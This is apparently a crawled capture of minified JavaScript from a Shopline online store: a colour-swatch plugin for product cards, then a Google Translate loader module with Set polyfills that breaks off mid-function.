s=(a=v(e,"[data-plugin-product-item-a]"))==null?void 0:a[0].querySelector("[data-plugin-product-item-img-box]  [data-plugin-product-item-img-ele]");s.style.background="none"}if(L.switchProductImageStyle===Y.click&&this.isPc){const s=k(e);(n=s.querySelectorAll("[data-plugin-product-item-next-img-box]"))==null||n.forEach(f=>f.style.opacity=0),(l=s==null?void 0:s.querySelectorAll("[data-plugin-product-item-img-box]"))==null||l.forEach(f=>f.style.opacity=1)}}hiddenImg(e){var o;if(L.imageDisplayRule===1){const i=e.querySelectorAll(".show-color-item-img");i!=null&&i.length&&i.forEach(c=>c.style.opacity=0)}else{const i=e.querySelectorAll(".show-color-item-img-box");i&&i.length&&i.forEach(c=>{c.style.opacity=0,c.style.background=""})}let r=w()||g()?k(e):(o=e.querySelectorAll("img"))==null?void 0:o[0];w()?(r=r.querySelector(".block-product-card__image"),r&&(r.style.opacity=1)):g()&&!(r!=null&&r.querySelector(".placeholder"))?(r=r.querySelector(".collection-hero__image"),r&&(r.style.opacity=1)):r&&(r.style.visibility="visible")}changeProductImg(e){var n,l,s,f,d,m,p;const r=ot(e),o=e.getAttribute("data-plugin-color-product-img"),i=v(e,".more__popover__box");let c=e;(i==null?void 0:i.length)>0&&(c=document.querySelector(`.color-board__more[data-more-id="${i==null?void 0:i[0].dataset.moreId}"]`));let a=(n=v(c,r))==null?void 0:n[0];if(a||(a=k(c)),a.classList.contains("advc-product-tooltip")){const u=a==null?void 0:a.querySelector(".advc-product-tooltip__image-wrapper");if(!u)return;u.style.position="relative",this.showImg(u,o);return}if(w()){const u=a==null?void 0:a.querySelectorAll(".hasColorInit .block-product-card__image-wrapper");let _=a==null?void 0:a.querySelector(".hasColorInit .card__media_color_board");_||(_=document.createElement("a"),_.classList.add("card__media_color_board","card__media_color_board_theme3"),(l=u==null?void 0:u[0])!=null&&l.getAttribute("href")&&(_.href=(s=u==null?void 0:u[0])==null?void 0:s.getAttribute("href")),(f=u==null?void 0:u[0])==null||f.after(_)),this.showImg(_,o)}else if(g()){const u=a==null?void 0:a.querySelectorAll(".hasColorInit .card__media");let _=a==null?void 0:a.querySelector(".hasColorInit .card__media_color_board");_||(_=document.createElement("a"),_.classList.add("card__media_color_board"),(d=u==null?void 0:u[0])!=null&&d.getAttribute("href")&&(_.href=(m=u==null?void 0:u[0])==null?void 0:m.getAttribute("href")),(p=u==null?void 0:u[0])==null||p.after(_)),this.showImg(_,o)}else{let u=a==null?void 0:a.querySelectorAll("[data-plugin-product-item-img-box] [data-plugin-product-item-img-ele]");u.length||(u=a==null?void 0:a.querySelectorAll("[data-plugin-product-item-img-ele]")),this.showImg(u==null?void 0:u[0],o)}}changeProductSrc(e){var s;const r=e.getAttribute("data-plugin-color-sku-id");if(!r)return;const o=v(e,".more__popover__box");let i=e;this.isPc&&L.switchProductImageStyle===Y.click&&(o==null?void 0:o.length)>0&&(i=document.querySelector(`.color-board__more[data-more-id="${o==null?void 0:o[0].dataset.moreId}"]`));let c=(s=v(i,".hasColorInit"))==null?void 0:s[0];!w()&&g()&&(c==null?void 0:c.tagName)!=="A"&&(c=i.closest(".product-card-wrapper").querySelector("a"));let a=c.getAttribute("data-plugin-href_old");if(!a){const f=c.getAttribute("href");a=f,c.setAttribute("data-plugin-href_old",f)}const n=new URL(a,window.location.origin);n.searchParams.set("sku",r);const l=`${n.pathname}${n.search}${n.hash}`;c.setAttribute("href",l),!w()&&g()&&a&&(k(i).querySelector(".card__media_color_board").href=l,k(i).querySelector("a.card__media")&&(k(i).querySelector("a.card__media").href=l))}hoverReport(e,r=0){var l,s;const o=e.getAttribute("data-plugin-color-value");let i;const c=v(e,".more__popover__box");let a=e;(c==null?void 0:c.length)>0&&(a=document.querySelector(`.color-board__more[data-more-id="${c==null?void 0:c[0].dataset.moreId}"]`)),g()?i=k(a):i=(l=v(a,"[data-plugin-product-item-a]"))==null?void 0:l[0];let n=i==null?void 0:i.getAttribute("data-id");(!i||!n)&&(i=(s=v(a,".advc-product-tooltip"))==null?void 0:s[0],n=i.getAttribute("data-custom-track-stage-shoppableimage-skuseq")),!(r===0&&e.querySelectorAll("img").length)&&tt(r===0?{buss:{product_id:n,color_palette_value:o}}:{buss:{product_id:n}})}clickReport(e){var n,l;const r=e.getAttribute("data-plugin-color-value");let o,i=e;const c=v(e,".more__popover__box");this.isPc&&L.switchProductImageStyle===Y.click&&(c==null?void 0:c.length)>0&&(i=document.querySelector(`.color-board__more[data-more-id="${c==null?void 0:c[0].dataset.moreId}"]`)),g()?o=k(i):o=(n=v(i,"[data-plugin-product-item-a]"))==null?void 0:n[0];let a=o==null?void 0:o.getAttribute("data-id");(!o||!a)&&(o=(l=v(i,".advc-product-tooltip"))==null?void 0:l[0],a=o.getAttribute("data-custom-track-stage-shoppableimage-skuseq")),Ac({buss:{product_id:a,color_palette_value:r}})}};let M=L;N(M,"imageDisplayRule",2),N(M,"switchProductImageStyle",2),N(M,"single",null);const Pc=(t=62,e)=>{const r="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),o=[];let i;if(t=t||r.length,e)for(i=0;i<e;i++)o[i]=r[0|Math.random()*t];else{let c;for(o[8]=o[13]=o[18]=o[23]="-",o[14]="4",i=0;i<36;i++)o[i]||(c=0|Math.random()*16,o[i]=r[i==19?c&3|8:c])}return o.join("")};var Cc="Expected a function",it=0/0,Tc="[object Symbol]",kc=/^\s+|\s+$/g,Lc=/^[-+]0x[0-9a-f]+$/i,Ec=/^0b[01]+$/i,Oc=/^0o[0-7]+$/i,Mc=parseInt,Hc=typeof j=="object"&&j&&j.Object===Object&&j,jc=typeof self=="object"&&self&&self.Object===Object&&self,Nc=Hc||jc||Function("return this")(),Rc=Object.prototype,Fc=Rc.toString,Gc=Math.max,Uc=Math.min,pe=function(){return Nc.Date.now()};function zc(t,e,r){var o,i,c,a,n,l,s=0,f=!1,d=!1,m=!0;if(typeof t!="function")throw new TypeError(Cc);e=ct(e)||0,_e(r)&&(f=!!r.leading,d="maxWait"in r,c=d?Gc(ct(r.maxWait)||0,e):c,m="trailing"in r?!!r.trailing:m);function p(h){var b=o,E=i;return o=i=void 0,s=h,a=t.apply(E,b),a}function u(h){return s=h,n=setTimeout(P,e),f?p(h):a}function _(h){var b=h-l,E=h-s,W=e-b;return d?Uc(W,c-E):W}function A(h){var b=h-l,E=h-s;return l===void 0||b>=e||b<0||d&&E>=c}function P(){var h=pe();if(A(h))return y(h);n=setTimeout(P,_(h))}function y(h){return n=void 0,m&&o?p(h):(o=i=void 0,a)}function S(){n!==void 0&&clearTimeout(n),s=0,o=l=i=n=void 0}function q(){return n===void 0?a:y(pe())}function C(){var h=pe(),b=A(h);if(o=arguments,i=this,l=h,b){if(n===void 0)return u(l);if(d)return n=setTimeout(P,e),p(l)}return n===void 0&&(n=setTimeout(P,e)),a}return C.cancel=S,C.flush=q,C}function _e(t){var e=typeof t;return!!t&&(e=="object"||e=="function")}function Vc(t){return!!t&&typeof t=="object"}function Wc(t){return typeof t=="symbol"||Vc(t)&&Fc.call(t)==Tc}function ct(t){if(typeof t=="number")return t;if(Wc(t))return it;if(_e(t)){var e=typeof t.valueOf=="function"?t.valueOf():t;t=_e(e)?e+"":e}if(typeof t!="string")return t===0?t:+t;t=t.replace(kc,"");var r=Ec.test(t);return r||Oc.test(t)?Mc(t.slice(2),r?2:8):Lc.test(t)?it:+t}var Kc=zc;const Xc=window.innerWidth,Zc=()=>{window.addEventListener("resize",Kc(()=>{window.innerWidth!==Xc&&window.location.reload()},800),!1)},at=t=>new Promise(e=>{setTimeout(()=>{e()},t||0)}),Jc=async()=>{var t;if(!H()&&window._filter_config_promise_){if(!g())return new Promise(r=>{window._filter_config_promise_.finally(()=>{r()}),setTimeout(()=>{r()},1e3)});const e=await window._filter_config_promise_;return((t=e==null?void 0:e.filterItemList)==null?void 0:t.length)&&(e==null?void 0:e.position)===0?new Promise(r=>{window.magpieBridge.event.on("plugin::filter::sideBarHasRender",()=>{r()}),setTimeout(()=>{r()},2e3)}):Promise.resolve()}return Promise.resolve()},Yc=Jc(),Qc=t=>{let e=t==null?void 0:t.parentElement;for(;e;){for(const r of e.classList)if(r.startsWith("color-scheme-"))return e;e=e.parentElement}return!1},Bc=At(()=>Promise.resolve({}),["assets/list.68ad53d5" + (document.dir === 'rtl' ?'-rtl':'') +".css"]),G={top:1,bottom:2},D=26,ee=({number:t,isMobile:e,showNumber:r,uuid:o,width:i})=>r?`<div class="color-board__more color-board__more_number" style="width: ${i}px; height:${i}px; ${i<26?`font-size:${i/2}px;`:""}"  data-more-id=${o}>+${t}</div>`:e?`<div class="color-board__more color-board__more_arrow" style="width: ${i}px; height:${i}px">
    <svg  viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.09961 11.6785L10.8393 6.93886L6.09962 2.19922" stroke="black" stroke-width="1.8" stroke-linecap="square"/>
    </svg>
  </div>`:`<div class="color-board__more" data-more-id=${o}  style="width: ${i}px; height:${i}px; transform:translateX(1px)">
    <div class="color-board__more__item"></div>
    <div class="color-board__more__item"></div>
    <div class="color-board__more__item"></div>
  </div>`,Dc=({parentDom:t,contentDiv:e})=>{let r=t.closest(".product-card-wrapper").querySelector(".product__title");r||(r=t.closest(".product-card-wrapper").querySelector(".price")),r==null||r.before(e)},ea=({parentDom:t,contentDiv:e})=>{let r=t.closest(".product-card-wrapper").querySelector(".price");r||(r=t.closest(".product-card-wrapper").querySelector(".product__title")),r==null||r.after(e)},ta=({position:t,parentDom:e,contentDiv:r,alignClass:o})=>{var i,c,a,n,l,s,f,d,m,p,u,_,A,P,y,S,q,C,h;if(w())if(t&&t===G.bottom)(e.querySelector(".block-product-card__price")||e.querySelector(".block-product-price")).after(r);else{const b=e.querySelector(".block-product-card__layer-image-wrapper")||e.querySelector(".block-product-image__layer-image-wrapper");b==null||b.after(r)}else e.querySelector(".advc-product-item-title")||e.querySelector(".advc-product-tooltip__price")?(e.querySelector(".advc-product-tooltip__price")&&(t===G.top?(c=(i=e.querySelector(".advc-product-tooltip__title")).prepend)==null||c.call(i,r):(n=(a=e.querySelector(".advc-product-tooltip__price")).after)==null||n.call(a,r)),e.querySelector(".advc-product-item-title")&&(t===G.top?(s=(l=e.querySelector(".advc-product-item-title"))==null?void 0:l.before)==null||s.call(l,r):e.querySelector(".advc-product-item-info")&&((f=e.querySelector(".advc-product-item-info"))==null||f.append(r)),e.querySelector(".advc-product-item-info")&&getComputedStyle(e.querySelector(".advc-product-item-info")).textAlign==="center"&&r.classList.add(o))):g()&&t===G.bottom?e.classList.contains("card__content")?(e==null||e.after(r),e&&getComputedStyle(e).textAlign==="center"&&r.classList.add(o)):e.querySelector(".card__content")?((d=e.querySelector(".card__content"))==null||d.after(r),e.querySelector(".card__content")&&getComputedStyle(e.querySelector(".card__content")).textAlign==="center"&&r.classList.add(o)):ea({parentDom:e,contentDiv:r,alignClass:o}):g()?e.querySelector(".card__content .product__title")?((m=e.querySelector(".card__content .product__title"))==null||m.before(r),r&&getComputedStyle(r).textAlign==="center"&&r.classList.add(o)):Dc({parentDom:e,contentDiv:r,alignClass:o}):(p=document.querySelector("#product-list-container"))!=null&&p.classList.contains("product-list-single-grid")?(t===G.top?(_=(u=e.querySelector("[data-ssr-product-item-bottom]"))==null?void 0:u.closest(".product-item-title-wrapper"))==null||_.prepend(r):(P=(A=e.querySelector("[data-ssr-product-item-bottom]"))==null?void 0:A.closest(".product-item-title-wrapper"))==null||P.append(r),getComputedStyle(e.querySelector(".product-item-info")).textAlign==="center"&&r.classList.add(o)):t===G.bottom?e.nextSibling&&((S=(y=e.nextSibling)==null?void 0:y.classList)==null?void 0:S.contains("product-item-info"))?((q=e.nextSibling)==null||q.after(r),getComputedStyle(e.nextSibling).textAlign==="center"&&r.classList.add(o)):e.querySelector(".product-item-info")&&((C=e.querySelector(".product-item-info"))==null||C.append(r),getComputedStyle(e.querySelector(".product-item-info")).textAlign==="center"&&r.classList.add(o)):((h=e.querySelector(".product-item-info"))==null||h.prepend(r),e.querySelector(".product-item-info")&&getComputedStyle(e.querySelector(".product-item-info")).textAlign==="center"&&r.classList.add(o))},ca=async({parentDom:t,listData:e,showSoldOut:r,autoMatchImage:o,colorBoardSetting:i})=>{var W,we,Se,$e,Ie,qe,xe,Ae,Pe,Ce,Te,ke,Le,Ee,Oe,Me,He,je,Ne,Re;if(e.length===0)return;H()||(Zc(),Ct()==="Products"&&window.__filter_enable__&&await Yc);const c=(W=i==null?void 0:i.listPageConfig)==null?void 0:W.displayPosition,a=i==null?void 0:i.style,n=(i==null?void 0:i.imageDisplayRule)||2;M.imageDisplayRule=n;const l=((we=i==null?void 0:i.listPageConfig)==null?void 0:we.switchProductImageStyle)||2;M.switchProductImageStyle=l;const s=((Se=i==null?void 0:i.listPageConfig)==null?void 0:Se.attributeShowLineLimit)||1,f=i==null?void 0:i.styleType,d=(Ie=($e=i==null?void 0:i.listPageConfig)==null?void 0:$e.customizeColorCardStyle)!=null?Ie:{};let m="";Pt({dom:t,message:"product parent dom not found! "}),t.tagName==="A"?m=t.getAttribute("href"):m=(qe=t.querySelector('a[href*="/products/"]'))==null?void 0:qe.getAttribute("href");const p=m?new URL(m,window.location.origin):"",u=p?(Ae=(xe=p.pathname.split("/"))==null?void 0:xe.reverse())==null?void 0:Ae[0]:t.getAttribute("data-handle"),_=t.dataset.colorUrl||((Pe=t.querySelector("[data-color-url]"))==null?void 0:Pe.dataset.colorUrl);let A="";a===2?A="color-board__item--radius":a===3&&(A="color-board__item--circle");const P="plugin-color-board--center",y=document.createElement("div");y.classList="plugin-color-board",g()&&y.classList.add("high-layer"),ta({alignClass:P,contentDiv:y,parentDom:t,position:c});let S="";const q=e==null?void 0:e.findIndex(I=>!!I.selected);if(window.__sl_console__.log("---->",q),q>0){const I=e[q];e.splice(q,1),e.unshift(I)}d.pcWidth=f===2?Number((Ce=d==null?void 0:d.width)!=null?Ce:D)+4:D+4,d.mobileWidth=f===2?Math.ceil(((Te=d==null?void 0:d.width)!=null?Te:D)*11/13)+4:D*11/13+4,d.mobileWidth<14+4&&(d.mobileWidth=18);const C={showSoldOut:r,colorClassName:A,uniqueKey:u,autoMatchImage:o,styleType:f,customizeColorCardStyle:d,colorUrl:_},h=Pc(62,5),b=((ke=i==null?void 0:i.listPageConfig)==null?void 0:ke.displayOverLimit)===2,E=((Oe=(Ee=(Le=window.Shopline)==null?void 0:Le.uri)==null?void 0:Ee.query)==null?void 0:Oe.grid_type)==="list"?0:.15;if(H(750)){const I=d.mobileWidth+4;let $=Math.floor((y.clientWidth+E*I)/I);if($===0){await at(300);const X=(He=(Me=Array.from(document.querySelectorAll(".plugin-color-board")))==null?void 0:Me.reverse())==null?void 0:He.find(O=>O.clientWidth!==0);$=Math.floor((((X==null?void 0:X.clientWidth)||0)+E*I)/I)}let T=!1;s===2?T=e.length>$*2:s===1&&(T=e.length>$);let x=e.length,K=e.length*I;s===1?(x=T?$-1:$,K=x*I):s===2&&(x=T?$*2-1:$*2,K=$*I),y.dataset.oneFoldNum=x,y.dataset.oneItemWidth=I,s>1&&(y.dataset.noSwipe=!0);const Q=s!==1?e.slice(0,x):e.slice(0,20);S=`
      <div class="color-board__box"  style="max-width: ${K}px; ${s>2&&e.length>$?"min-width:100%;":""}"  >
        <div class="color-board__scroll" ${s>1?'style="flex-wrap:wrap"':""}>
          ${de({...C,showSoldOut:r,list:Q})}
          ${T&&s>1?` 
          <div class="color-board__col">
          ${ee({isMobile:!0,showNumber:b,number:e.length-x,width:d.mobileWidth})}
          </div>`:""}
        </div>
      </div>
      ${T&&s===1?` 
      <div class="color-board__col">
        ${ee({isMobile:!0,showNumber:b,number:e.length-x,width:d.mobileWidth})}
      </div>`:""}`}else{const I=d.pcWidth+6;let $=Math.floor((y.clientWidth+E*I)/I);if($===0){await at(300);const O=(Ne=(je=Array.from(document.querySelectorAll(".plugin-color-board")))==null?void 0:je.reverse())==null?void 0:Ne.find(ne=>ne.clientWidth!==0);$=Math.floor((((O==null?void 0:O.clientWidth)||0)+E*I)/I)}let T=!1;s===2?T=e.length>$*2:s===1&&(T=e.length>$);let x=e.length;s===1?x=T?$-1:$:s===2&&(x=T?$*2-1:$*2),y.dataset.firstFoldNum=x;const K=e.slice(0,x),Q=e.slice(x,e.length),X=Q.slice(0,20);if(S=`
      <div class="color-board__main">
        <div class="color-board__box" style="max-width: ${x*I}px; ${s>2?"min-width:100%;":""}">
          <div class="color-board__scroll">
            ${de({...C,list:K,notA:!0})}
            ${T&&s===2?`<div class="color-board__col">
                ${ee({isMobile:!1,showNumber:b,number:e.length-x,uuid:h,width:d.pcWidth})}
              </div>
              `:""}
          </div>
        </div>
      </div>
      ${T&&s===1?`<div class="color-board__col">
          ${ee({isMobile:!1,showNumber:b,number:e.length-x*s,uuid:h,width:d.pcWidth})}
        </div>
        `:""}
     `,T){let O="color-scheme-1";if(w()){const Fe=Qc(t);Fe&&(O=pc(Fe))}const ne=`<div class="more__popover ${O}">
          <div class="more__popover-arrow">
            <span class="more__popover-arrow-content"></span>
          </div>
          <div class="color-board__grid">
            ${de({...C,list:X,notA:!0,popover:!0})}
          </div>
          ${Q.length>20?`
          <div class="more__popover-more">
            <span class="more__popover-more-text" uniqueKey="${u}">${mc("plugins.color-palette.list.morePopover.more")}</span>
            <svg class="more__popover-more-icon" width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M3.5 11.9453L8.5 6.94531L3.5 1.94531" stroke="black" stroke-width="1.5" stroke-linecap="round"/>
            </svg>   
          </div>         
          `:""}
        </div>
      `,Z=document.createElement("div");Z.classList.add("more__popover__box"),Z.style.display="none",Z.dataset.moreId=h,Z.innerHTML=ne,document.body.append(Z)}}S&&(await Bc,y.innerHTML=S,(Re=M.single)==null||Re.processSelectedItem())};export{M as H,ca as r};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202507310856000/translate-Dj2UcfmQ.js
body_size: 6598
content:
var Ze = Object.defineProperty, Qe = Object.defineProperties;
var Xe = Object.getOwnPropertyDescriptors;
var Q = Object.getOwnPropertySymbols;
var Ye = Object.prototype.hasOwnProperty, et = Object.prototype.propertyIsEnumerable;
var X = (t, e, r) => e in t ? Ze(t, e, { enumerable: !0, configurable: !0, writable: !0, value: r }) : t[e] = r, Y = (t, e) => {
  for (var r in e || (e = {}))
    Ye.call(e, r) && X(t, r, e[r]);
  if (Q)
    for (var r of Q(e))
      et.call(e, r) && X(t, r, e[r]);
  return t;
}, ee = (t, e) => Qe(t, Xe(e));
var z = (t, e, r) => new Promise((o, a) => {
  var n = (s) => {
    try {
      i(r.next(s));
    } catch (l) {
      a(l);
    }
  }, u = (s) => {
    try {
      i(r.throw(s));
    } catch (l) {
      a(l);
    }
  }, i = (s) => s.done ? o(s.value) : Promise.resolve(s.value).then(n, u);
  i((r = r.apply(t, e)).next());
});
import { c as me, a as tt, b as rt, d as at, e as nt, i as w, f as ot, g as it, n as st, h as ut, s as h, _ as Se, j as ct, A as lt, u as vt, k as dt } from "./index-LT9nEj4c.js";
import { _ as te, a as x, c as ye, b as ft, d as c, i as $t, e as we, f as Ie, l as Oe, t as gt, w as be, g as ht, h as pt, j as Ce, o as Le, k as A, m as mt, n as ke, p as Ee, q as Te, r as p, s as St, u as F, v as _e, x as k, y as yt, z as wt, A as It, B as Ot, C as bt, D as Ct, E as Ae, F as Lt, G as kt, H as Et, I as Tt, J as _t, K as At, L as zt, M as Rt, N as H, O as re, P as Pt, Q as jt } from "./script-B0CDZfpk.js";
function Mt(t, e) {
  return z(this, null, function* () {
    var r;
    return ((r = window.Shopline) == null ? void 0 : r.customerCountry) === "CN" ? te.resolve(!0) : new te((o) => {
      function a() {
        window.__GOOGLE_TRANSLATE_INSTANCE = new window.google.translate.TranslateElement({
          pageLanguage: t,
          disableAutoTranslation: e
        }, "google_translate_element");
        const u = document.createEvent("HTMLEvents");
        u.initEvent("googleInitComplete", !0, !1), document.dispatchEvent(u), window.Shopline && window.Shopline.event ? window.Shopline.event.emit("googleInitComplete", void 0) : ye() && window.magpieBridge && window.magpieBridge.event && window.magpieBridge.event.emit("googleInitComplete"), o(!0);
        const i = document.getElementById("goog-gt-tt"), s = i == null ? void 0 : i.querySelectorAll("h1");
        s && s.length && ft(s).call(s, (l) => {
          var d;
          (d = l == null ? void 0 : l.parentNode) == null || d.removeChild(l);
        });
      }
      window.googleTranslateElementInit = a, x(() => {
        o(!1);
      }, 10 * 1e3);
      function n() {
        const u = document.createElement("script");
        u.src = "//translate.google.com/translate_a/element.js?&cb=googleTranslateElementInit", document.body.appendChild(u);
      }
      n();
    });
  });
}
var Dt = c, ae = $t, Ht = we, xt = Ie, ne = pt, Ft = Oe, Nt = gt, Wt = me, Bt = be, Gt = tt, qt = ht, Ut = Gt("slice"), Kt = Bt("species"), R = Array, Vt = Math.max;
Dt({ target: "Array", proto: !0, forced: !Ut }, {
  slice: function(e, r) {
    var o = Nt(this), a = Ft(o), n = ne(e, a), u = ne(r === void 0 ? a : r, a), i, s, l;
    if (ae(o) && (i = o.constructor, Ht(i) && (i === R || ae(i.prototype)) ? i = void 0 : xt(i) && (i = i[Kt], i === null && (i = void 0)), i === R || i === void 0))
      return qt(o, n, u);
    for (s = new (i === void 0 ? R : i)(Vt(u - n, 0)), l = 0; n < u; n++, l++)
      n in o && Wt(s, l, o[n]);
    return s.length = l, s;
  }
});
var Jt = Ce, Zt = Jt("Array", "slice"), Qt = Le, Xt = Zt, P = Array.prototype, Yt = function(t) {
  var e = t.slice;
  return t === P || Qt(P, t) && e === P.slice ? Xt : e;
}, er = Yt, tr = er, rr = tr, ar = rr, nr = ar, or = nr, ir = or, sr = ir;
const ur = /* @__PURE__ */ A(sr);
var cr = rt, lr = at;
cr("Set", function(t) {
  return function() {
    return t(this, arguments.length ? arguments[0] : void 0);
  };
}, lr);
var vr = mt, dr = TypeError, v = function(t) {
  if (typeof t == "object" && "size" in t && "has" in t && "add" in t && "delete" in t && "keys" in t)
    return t;
  throw new dr(vr(t) + " is not a set");
}, fr = ke, j = nt, ze = fr("Set"), $r = ze.prototype, $ = {
  Set: ze,
  add: j("add", 1),
  has: j("has", 1),
  remove: j("delete", 1),
  proto: $r
}, gr = w, g = function(t, e, r) {
  return r ? gr(t.keys(), e, !0) : t.forEach(e);
}, Re = $, hr = g, pr = Re.Set, mr = Re.add, N = function(t) {
  var e = new pr();
  return hr(t, function(r) {
    mr(e, r);
  }), e;
}, T = function(t) {
  return t.size;
}, Sr = function(t) {
  return {
    iterator: t,
    next: t.next,
    done: !1
  };
}, oe = Te, Pe = Ee, ie = p, yr = St, wr = Sr, se = "Invalid size", Ir = RangeError, Or = TypeError, br = Math.max, je = function(t, e) {
  this.set = t, this.size = br(e, 0), this.has = oe(t.has), this.keys = oe(t.keys);
};
je.prototype = {
  getIterator: function() {
    return wr(Pe(ie(this.keys, this.set)));
  },
  includes: function(t) {
    return ie(this.has, this.set, t);
  }
};
var I = function(t) {
  Pe(t);
  var e = +t.size;
  if (e !== e)
    throw new Or(se);
  var r = yr(e);
  if (r < 0)
    throw new Ir(se);
  return new je(t, r);
}, Cr = v, Me = $, Lr = N, kr = T, Er = I, Tr = g, _r = w, Ar = Me.has, ue = Me.remove, De = function(e) {
  var r = Cr(this), o = Er(e), a = Lr(r);
  return kr(r) <= o.size ? Tr(r, function(n) {
    o.includes(n) && ue(a, n);
  }) : _r(o.getIterator(), function(n) {
    Ar(r, n) && ue(a, n);
  }), a;
}, O = function() {
  return !1;
}, zr = c, Rr = De, Pr = O;
zr({ target: "Set", proto: !0, real: !0, forced: !Pr() }, {
  difference: Rr
});
var jr = v, W = $, Mr = T, Dr = I, Hr = g, xr = w, Fr = W.Set, ce = W.add, Nr = W.has, He = function(e) {
  var r = jr(this), o = Dr(e), a = new Fr();
  return Mr(r) > o.size ? xr(o.getIterator(), function(n) {
    Nr(r, n) && ce(a, n);
  }) : Hr(r, function(n) {
    o.includes(n) && ce(a, n);
  }), a;
}, Wr = c, Br = He, Gr = O, qr = !Gr();
Wr({ target: "Set", proto: !0, real: !0, forced: qr }, {
  intersection: Br
});
var Ur = v, Kr = $.has, Vr = T, Jr = I, Zr = g, Qr = w, Xr = F, xe = function(e) {
  var r = Ur(this), o = Jr(e);
  if (Vr(r) <= o.size)
    return Zr(r, function(n) {
      if (o.includes(n))
        return !1;
    }, !0) !== !1;
  var a = o.getIterator();
  return Qr(a, function(n) {
    if (Kr(r, n))
      return Xr(a, "normal", !1);
  }) !== !1;
}, Yr = c, ea = xe, ta = O;
Yr({ target: "Set", proto: !0, real: !0, forced: !ta() }, {
  isDisjointFrom: ea
});
var ra = v, aa = T, na = g, oa = I, Fe = function(e) {
  var r = ra(this), o = oa(e);
  return aa(r) > o.size ? !1 : na(r, function(a) {
    if (!o.includes(a))
      return !1;
  }, !0) !== !1;
}, ia = c, sa = Fe, ua = O;
ia({ target: "Set", proto: !0, real: !0, forced: !ua() }, {
  isSubsetOf: sa
});
var ca = v, la = $.has, va = T, da = I, fa = w, $a = F, Ne = function(e) {
  var r = ca(this), o = da(e);
  if (va(r) < o.size)
    return !1;
  var a = o.getIterator();
  return fa(a, function(n) {
    if (!la(r, n))
      return $a(a, "normal", !1);
  }) !== !1;
}, ga = c, ha = Ne, pa = O;
ga({ target: "Set", proto: !0, real: !0, forced: !pa() }, {
  isSupersetOf: ha
});
var ma = v, B = $, Sa = N, ya = I, wa = w, Ia = B.add, Oa = B.has, ba = B.remove, We = function(e) {
  var r = ma(this), o = ya(e).getIterator(), a = Sa(r);
  return wa(o, function(n) {
    Oa(r, n) ? ba(a, n) : Ia(a, n);
  }), a;
}, Ca = c, La = We, ka = O;
Ca({ target: "Set", proto: !0, real: !0, forced: !ka() }, {
  symmetricDifference: La
});
var Ea = v, Ta = $.add, _a = N, Aa = I, za = w, Be = function(e) {
  var r = Ea(this), o = Aa(e).getIterator(), a = _a(r);
  return za(o, function(n) {
    Ta(a, n);
  }), a;
}, Ra = c, Pa = Be, ja = O;
Ra({ target: "Set", proto: !0, real: !0, forced: !ja() }, {
  union: Pa
});
var Ma = _e, Da = Ma.Set, Ha = Da, xa = Ha, Fa = xa, Na = Fa, Wa = c, le = $, Ba = ot;
Wa({ target: "Set", stat: !0, forced: !0 }, {
  from: Ba(le.Set, le.add, !1)
});
var Ga = c, ve = $, qa = it;
Ga({ target: "Set", stat: !0, forced: !0 }, {
  of: qa(ve.Set, ve.add, !1)
});
var Ua = c, Ka = v, Va = $.add;
Ua({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  addAll: function() {
    for (var e = Ka(this), r = 0, o = arguments.length; r < o; r++)
      Va(e, arguments[r]);
    return e;
  }
});
var Ja = c, Za = v, Qa = $.remove;
Ja({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  deleteAll: function() {
    for (var e = Za(this), r = !0, o, a = 0, n = arguments.length; a < n; a++)
      o = Qa(e, arguments[a]), r = r && o;
    return !!r;
  }
});
var Xa = c, Ya = k, en = v, tn = g;
Xa({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  every: function(e) {
    var r = en(this), o = Ya(e, arguments.length > 1 ? arguments[1] : void 0);
    return tn(r, function(a) {
      if (!o(a, a, r))
        return !1;
    }, !0) !== !1;
  }
});
var rn = yt, an = wt, nn = It, on = be, sn = Ot, un = on("iterator"), cn = Object, ln = function(t) {
  if (nn(t))
    return !1;
  var e = cn(t);
  return e[un] !== void 0 || "@@iterator" in e || an(sn, rn(e));
}, vn = ke, de = bt, dn = ln, fn = Ie, $n = vn("Set"), gn = function(t) {
  return fn(t) && typeof t.size == "number" && de(t.has) && de(t.keys);
}, b = function(t) {
  return gn(t) ? t : dn(t) ? new $n(t) : t;
}, hn = c, pn = p, mn = b, Sn = De;
hn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  difference: function(e) {
    return pn(Sn, this, mn(e));
  }
});
var yn = c, wn = k, In = v, Ge = $, On = g, bn = Ge.Set, Cn = Ge.add;
yn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  filter: function(e) {
    var r = In(this), o = wn(e, arguments.length > 1 ? arguments[1] : void 0), a = new bn();
    return On(r, function(n) {
      o(n, n, r) && Cn(a, n);
    }), a;
  }
});
var Ln = c, kn = k, En = v, Tn = g;
Ln({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  find: function(e) {
    var r = En(this), o = kn(e, arguments.length > 1 ? arguments[1] : void 0), a = Tn(r, function(n) {
      if (o(n, n, r))
        return { value: n };
    }, !0);
    return a && a.value;
  }
});
var _n = c, An = p, zn = b, Rn = He;
_n({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  intersection: function(e) {
    return An(Rn, this, zn(e));
  }
});
var Pn = c, jn = p, Mn = b, Dn = xe;
Pn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  isDisjointFrom: function(e) {
    return jn(Dn, this, Mn(e));
  }
});
var Hn = c, xn = p, Fn = b, Nn = Fe;
Hn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  isSubsetOf: function(e) {
    return xn(Nn, this, Fn(e));
  }
});
var Wn = c, Bn = p, Gn = b, qn = Ne;
Wn({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  isSupersetOf: function(e) {
    return Bn(qn, this, Gn(e));
  }
});
var Un = c, qe = Ct, Kn = v, Vn = g, Jn = Ae, Zn = qe([].join), Qn = qe([].push);
Un({ target: "Set", proto: !0, real: !0, forced: !0 }, {
  join: function(e) {
    var r = Kn(this), o = e === void 0 ? "," : Jn(e), a = [];
    return Vn(r, function(n) {
      Qn(a, n);
    }), Zn(a, o);
